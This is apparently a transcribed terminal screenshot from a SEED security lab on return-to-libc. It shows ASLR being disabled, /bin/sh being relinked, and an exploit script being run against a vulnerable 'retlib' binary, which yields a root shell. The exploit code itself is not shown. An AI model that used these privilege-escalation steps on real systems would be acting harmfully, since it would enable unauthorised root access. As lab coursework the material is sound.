 Terminal
[02/19/20]seed@VM:~/.../lab4$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/19/20]seed@VM:~/.../lab4$ sudo ln -sf /bin/dash /bin/sh
[02/19/20]seed@VM:~/.../lab4$ ./libc_exploit.py
[02/19/20]seed@VM:~/.../lab4$ ./retlib
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
# exit
Segmentation fault
[02/19/20]seed@VM:~/.../lab4$